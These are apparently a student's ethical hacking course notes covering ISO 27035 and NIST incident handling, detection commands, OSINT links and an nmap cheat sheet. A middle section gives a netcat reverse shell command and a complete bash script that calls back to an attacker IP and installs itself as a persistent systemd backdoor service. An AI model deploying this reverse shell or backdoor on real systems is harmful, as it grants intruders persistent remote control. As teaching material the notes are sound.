Hacking 101 Notes

Prepared by: Shujah Ullah
Tutor: Muhammad Faisal
Course: Ethical Hacking (DCCS)
Frame works for Ethical Hacking:
- ISO/IEC 27035: InfoSec Incident Management.
- NIST SP 800-61: Computer Sec Incident Handling Guide.

Road Map:
01. ISO 27035 & NIST SP800-61 standards review
02. Hacking Trends
03. Hacking Steps


ISO 27035 Review:
ISO 27035 consist of 4 parts/documenst.

Part 1: (ISO 27035-1:2023) Incident Management Principles & Process.
Content: incident management is described overall, and then as a process with five phases:

1.1) IM Principles:
Figure 1: Incident Management Principles: Contents of ISO 27035

1.2) IM Process:
Figure 2: IM process: Contents of ISO-27035

  - Plan and prepare:establish an information security incident management policy, form an Incident Response Team etc
  - Detect and report:someone has to spot and report “events” that might be or turn into incidents;
  - Assess and decide:someone must assess the situation to determine whether it is in fact an incident;
  - Respond:contain, eradicate, recover from and forensically analyse the incident, where appropriate;
  - Learn lessons:make systematic improvements to the organisation’s management of information risks as a consequence of incidents experienced.

TERMS, DEFINITIONS & ABBREVIATED TERMS.
Incident Management Team IMT: Team consisting of appropriately skilled and trusted members of an organization responsible for leading all information security incident management activities, in coordination with other parties both internal and external, throughout the incident lifecycle.
Incident Response Team IRT: Team of appropriately skilled and trusted members of an organization that responds to and resolves incidents in a coordinated way.
information security event:
occurrence indicating a possible breach of information security or failure of controls
information security incident:
related and identified information security event that can harm an organization's assets or
compromise its operations.
information security incident management:
collaborative activities to handle information security incidents in a consistent and effective way
information security investigation:
application of examinations, analysis and interpretation to aid understanding of an information security
Threat, Vulnerability, Event, Incident.
- Threat is the potential danger that could exploit a vulnerability to cause harm.
Examples:
- Natural disasters (e.g., earthquakes, floods).
- Cyberattacks (e.g., malware, phishing).
- Insider threats (e.g., a disgruntled employee)
- Vulnerability is the weakness that can be exploited by a threat.
Examples:
- Unpatched software.
- Weak passwords.
- Misconfigured firewalls.
- Event is any occurrence that is observed in the system, which may or may not have security implications. Not all events are harmful; many are simply part of the normal operation of a system.
Examples:
  - A user logging into a system (normal event).
  - Multiple failed login attempts (suspicious event).
  - Detection of a known malware signature by antivirus software (security event).
- Incident is an event or series of events that have actually led to a security breach which compromised CIA of an information asset.
Examples:
- A successful phishing attack leading to unauthorized access to sensitive data.
- A ransomware attack that encrypts critical files.

- A denial-of-service (DoS) attack that makes a website unavailable.
Overall view of Incident Management in relationship with ISMS (ISO27001):


Part2 : (ISO 27035-2:2023) Guidelines to Plan and Prepare for Incident Response.
  - Incident Management Policy: Organizations should develop a formal policy that outlines the objectives, scope, and responsibilities related to incident management.
  - Incident Response Team: The standard recommends establishing a dedicated incident response team with the necessary skills and authority to manage incidents effectively.
  - Communication Plan: ISO 27035 stresses the importance of having a clear communication plan in place, which includes internal and external communication channels and procedures.
plus annexes with example forms, incident categorization approaches, and notes on ‘legal and regulatory requirements’ (mostly privacy).

Part 3: (ISO 27035-3:2020) Guidelines for Incident Response Operations (Sec Ops).
  - Detection and Reporting: The standard provides guidelines on detecting and reporting incidents, including the use of automated tools and processes.
  - Assessment and Classification: Once an incident is detected, it should be assessed and classified based on its severity and impact on the organization.
  - Response and Recovery: Detailed guidance is provided on containing, mitigating, and recovering from incidents. The standard also emphasizes the importance of documenting actions taken during this phase.
  - Post-Incident Activities: ISO 27035 encourages organizations to conduct post-incident reviews to identify lessons learned and areas for improvement.

Part 4: (ISO 27035-4:[DRAFT]) Coordinated IM.
provides the guidelines for coordination among IRTs of multiple organizations to work together to handle information security incidents. It also addresses the impacts by working together to the internal incident management of one organization, and provides guidelines for individual IRT to adapt to the coordination process
--------------------------------------------------------------------------------------------------------

NIST SP 800-61 Computer Security Incident Handling Guide.
Section 1: IR organization.
Section 2: Incident Handling Process.
Section 3: Coordination and Information sharing.

Section 1: Incident Response organization
Events & Incidents.
An event is any observable occurrence in a system or network.
A computer security incident is a violation or imminent threat of violation of computer security policies, acceptable use policies, or standard security practices.
IR Policy, Plan & Procedure.
Policy: Should define the scope, goals, and responsibilities for incident response within the organization.
Plan: A more detailed document that provides step-by-step procedures for handling incidents, including how to activate the incident response team, communication protocols, and specific actions for various incident types.
IR Team Structure.
CSIRT Team Models
Central IR Team, Distributed IR Teams, Coordinating Team.
Staffing Models
Employees, Partially outsourced, Fully Outsourced
IR Team Services.
Intrusion Detection, Advisory Distribution, Education & Awareness, Info Sharing.

Section 2: Handling an Incident
Incident Response Life Cycle
- Preparation
- Detection & Analysis
- Containment, Eradication, and Recovery
- Post Incident Activity


Section 3: Coordination


Network Detection
Netstat: A command line tool that is used to display protocol statistics and current TCP/IP connections.
Used in both Linux and Windows.
netstat –help or netstat ?
netstat -naob

IANA: Internet Assigned Numbers Authority.
Our various activities can be broadly grouped in to three categories:
- Domain Names
Management of the DNS Root, the .int and .arpa domains, and an IDN practices resource.
- Number Resources
Co-ordination of the global pool of IP and AS numbers, primarily providing them to Regional Internet Registries (RIRs).
- Protocol Assignments
Internet protocols’ numbering systems are managed in conjunction with standards bodies.

Protocol numbers output by netstat can be compared with standard Protocol assignment given by IANA to identify service/program running behind it.

Service Name and Transport Protocol Port Number Registry:
https://www.iana.org/assignments/service-names-port-numbers

Event Viewer: tool used in windows to view events that have occurred.

SMB (server message block): network file sharing protocol, that allows file and printer sharing, SMB is primarily used for providing shared access to files, printers, and serial ports, as well as for communication between computers on a network.
Samba is a service in linux that uses SMB to communicate/share files to windows clients.
TCP Ports for SMB: 445 (modern windows) and 139 (legacy windows)

how to check shared resources by smb?
In Windows
net view \\<host ip> to view shared resources by a machine
netview \\localhost to view shared resources on local machine.
netview \\192.168.2.19 to view shared folders & resources on remote machine.
net share This will list all shares on your local computer, including administrative shares (like C$, IPC$).

In Linux
to view SMB resources on remote server.
smbclient -L //servername -U username

netsh
netsh advfirewall show currentprofile (To show firewall settings)

tasklist (shows task manager )
tasklist -?

Examining the windows services
services.msc
this cmd will open services windows, which shows all running and disabled services.
sc query
cmd will show description of all running services.

Connecting the dots-- investigation path
Start with SMB deep dive >> investigate TCP/IP ports usage >>investigate processes >> wmic
>> investigating services >> examining registry points (ASEP’s and sys internals) >> unusual accounts tracing.

Registry Editory:
type regedit in cmd it will open registry editor
Purpose of the Windows Registry
The Windows registry serves as the central repository for configuration information, which the operating system and applications use to perform tasks
Purpose of the Registry Editor
The Registry Editor (regedit.exe) is the tool provided by Windows to manually interact with the registry.
--------------------------------------------------------------------------------------------------------------------
Start Playing

Reverse Shell/ Backdoor using netcat:
Great video to watch: https://www.youtube.com/watch?v=bXCeFPNWjsM
Reverse shell is technique where target connects to us, this is helpful bc usually firewalls are flexible at outbound traffic rules so when reverse shell is configured on target machine it will Automgically connect to attker.
About Netcat:
https://nmap.org/ncat/ or nc --help
Netcat short form nc is a networking utility used for reading / writing to network connections using TCP/UDP Protocols, also known as Swiss Army knife.
Syntax : nc [options] [hostname] [port]
USES of Netcat:

1. Port Scanning:
can scan ports to see which ones are open an target machines:
nc -zv 192.168.1.1 1-1000 (scan first 1000 ports on IP addrs 192.168.1.1)


About Port numbers:
Range: Port numbers are 16-bit integers, so the range is from 0 to 65535.
- Categories:
  - Well-Known Ports (0-1023): Reserved for common services and protocols (e.g., HTTP, FTP, SSH).
  - Registered Ports (1024-49151): Used for less common services and can be registered by software companies.
  - Dynamic/Private Ports (49152-65535): Typically used for temporary or private connections, often assigned dynamically by the operating system.

Examples of Common TCP/UDP Port Numbers:
- Well-Known Ports:
  - HTTP (TCP 80): Used for unencrypted web traffic.
  - HTTPS (TCP 443): Used for encrypted web traffic (SSL/TLS).
  - FTP (TCP 20, 21): Used for file transfer protocol.
  - SSH (TCP 22): Secure shell for remote login.
  - Telnet (TCP 23): Unsecured remote login.
  - SMTP (TCP 25): Simple Mail Transfer Protocol for email transmission.
  - DNS (TCP/UDP 53): Domain Name System for translating domain names to IP addresses.
  - DHCP (UDP 67, 68): Dynamic Host Configuration Protocol for IP address assignment.
  - TFTP (UDP 69): Trivial File Transfer Protocol.
  - POP3 (TCP 110): Post Office Protocol for email retrieval.
  - IMAP (TCP 143): Internet Message Access Protocol for email retrieval.
- Registered Ports:
  - MySQL (TCP 3306): Default port for MySQL database connections.
  - RDP (TCP 3389): Remote Desktop Protocol for remote desktop connections.
  - PostgreSQL (TCP 5432): Default port for PostgreSQL database connections.
- Dynamic/Private Ports:
  - These ports are often assigned dynamically by the operating system for ephemeral connections, such as when you browse the web, and a temporary port is used for the duration of your session.

2. Creating a Simple Chat with Port listening:
nc -lvp 4444 (This command starts Netcat in listening mode on port 4444,You are telling your machine to listen for any incoming connections on port 4444.)
-l –listen , -v –verbose , -p –source port
create connection bw two machines using nc,start Exchanging messages when client connects on listening port of server.
Figure 3: setup server for Listening on port 4444
Figure 4: connect from client to server IP on port 4444

3. Using netcat for file transfer:
Sender: send text of file.txt to 1234 tcp port using netcat.
Cat file.txt | nc -l 1234
reciever: recieves data from server ip port 1234 and redirects it to file.txt
nc 192.168.1.30 1234 > file2.txt

4. Reverse Shell using Netcat:
Establishing simple reverse shell:

Attacker Machine
192.168.1.39
Machine to be attacked
10.0.2.15
Reverse Shell

On Attacker Machine:
start netcat listener on All Interfaces at port 87: nc -lnvp 87
Figure 5: netcat is listening at port 87 at attacker machine

On machine to be attacked:
setup reverse shell connecting to attcker IP address
nc 192.168.1.39 87 -e /bin/bash


Figure 6: From attacker machine we have accessed shell of other machine & we can play arround.

Lets Automate Our Reverse shell Backdoor:
create bash script file:
vi boom.sh
----------------------------------------------------------------------------
#!/bin/bash

ATTACKER_IP="your_attacker_ip" # Replace with your attacker's IP
PORT="your_port" # Replace with your desired port

# Connect back to the attacker's machine
while true; do
nc $ATTACKER_IP $PORT -e /bin/bash
sleep 10
done &

# Create the systemd service file
SERVICE_FILE="/etc/systemd/system/startup_script.service"

cat <<EOF > $SERVICE_FILE
[Unit]
Description=Startup Backdoor Service

[Service]
ExecStart=/usr/local/bin/startup_script.sh
Restart=always

[Install]
WantedBy=multi-user.target
EOF

# Copy the script to a persistent location
cp $0 /usr/local/bin/startup_script.sh
chmod +x /usr/local/bin/startup_script.sh

# Enable and start the service
systemctl enable startup_script.service
systemctl start startup_script.service
--------------------------------------------------------------------------------

Search Engines/OSINT/Threat Intelligence Tools:
- every tool is included in tree like structure >> https://osintframework.com/
- belingcat online investigation toolkit >> https://docs.google.com/document/d/1BfLPJpRtyq4RFtHJoNpvWQjmGnyVkfE2HYoICKOGguA/edit?pli=1#heading=h.pnxs6t8ferwo
- RITA
- Data base of panama papers, pandora papers & offshores leaks investigation by international consortium of investigative journalists ICIJ >> https://offshoreleaks.icij.org/
- https://www.spiderfoot.net/attack-surface-monitoring/
- very imp search engine for IOT >> https://www.shodan.io/dashboard
- check by if your email is pwned? >> https://haveibeenpwned.com/
- internet assets registry >> https://spyse-dev.readme.io/reference/quick-start
- V.imp Google Hacking Data Base >> https://www.exploit-db.com/
- AI Tool for workforce & insider threat monitoring https://darktrace.com/platform
- MITRE ATT&CK https://attack.mitre.org/
- For Insights & Reports https://www.gartner.com/en
- Investigation tool https://www.maltego.com/
- Netscout https://www.netscout.com/

Wireless Monitoring & Hacking Tools
InSSIDEr : inSSIDer is a Wi-Fi network scanning and analysis tool developed by MetaGeek.
Kismet
aircrack ng

Pentesting Devices/Gadgets:
https://shop.hak5.org/products/wifi-pineapple?srsltid=AfmBOorJdUNi-CNgdu3NcW0hL5PNb25m09Hycr7t0f8rbmgWLViab-sE
Wifi Pineapple
keylogger USBs

Mousejack Affected Device and Vulns: https://www.bastille.net/research/vulnerabilities/mousejack/affected-devices

Network Scanning – NMAP



Nmap Cheat Sheet.

Scan Techniques
Switch
-sS
-sT
-sU
-sA
-sW
-sM
Example
nmap 192.168.1.1 -sS
nmap 192.168.1.1 -sT
nmap 192.168.1.1 -sU
nmap 192.168.1.1 -sA
nmap 192.168.1.1 -sW
nmap 192.168.1.1 -sM
Description
TCP SYN port scan (Default)
TCP connect port scan
(Default without root privilege) UDP port scan
TCP ACK port scan TCP Window port scan TCP Maimon port scan
Host Discovery Techniques
Switch | Example | Description
-sL | nmap 192.168.1.1-3 -sL | No Scan. List targets only
-sn | nmap 192.168.1.1/24 -sn | Disable port scanning
-Pn | nmap 192.168.1.1-5 -Pn | Disable host discovery. Port scan only
-PS | nmap 192.168.1.1-5 -PS22-25,80 | TCP SYN discovery on port x. Port 80 by default
-PA | nmap 192.168.1.1-5 -PA22-25,80 | TCP ACK discovery on port x. Port 80 by default
-PU | nmap 192.168.1.1-5 -PU53 | UDP discovery on port x. Port 40125 by default
-PR | nmap 192.168.1.1-1/24 -PR | ARP discovery on local network
-n | nmap 192.168.1.1 -n | Never do DNS resolution

Port Specification
Switch | Example | Description
-p | nmap 192.168.1.1 -p 21 | Port scan for port x
-p | nmap 192.168.1.1 -p 21-100 | Port range
-p | nmap 192.168.1.1 -p U:53,T:21-25,80 | Port scan multiple TCP and UDP ports
-p- | nmap 192.168.1.1 -p- | Port scan all ports
-p | nmap 192.168.1.1 -p http,https | Port scan from service name
-F | nmap 192.168.1.1 -F | Fast port scan (100 ports)
--top-ports | nmap 192.168.1.1 --top-ports 2000 | Port scan the top x ports
-p-65535 | nmap 192.168.1.1 -p-65535 | Leaving off initial port in range makes the scan start at port 1
-p0- | nmap 192.168.1.1 -p0- | Leaving off end port in range makes the scan go through to port 65535

Service and Version Detection
Switch | Example | Description
-sV | nmap 192.168.1.1 -sV | Attempts to determine the version of the service running on port
-sV --version-intensity | nmap 192.168.1.1 -sV --version-intensity 8 Intensity level 0 to 9. Higher number increases possibility of correctness
-sV --version-light | nmap 192.168.1.1 -sV --version-li | Ght Enable light mode. Lower possibility of correctness. Faster
-sV --version-all | nmap 192.168.1.1 -sV --version-a | Ll Enable intensity level 9. Higher possibility of correctness. Slower
-A | nmap 192.168.1.1 -A | Enables OS detection, version detection, script scanning, and traceroute
SwitchExample
-Onmap 192.168.1.1 -O
-O --osscan-limitnmap 192.168.1.1 -O --osscan-limit
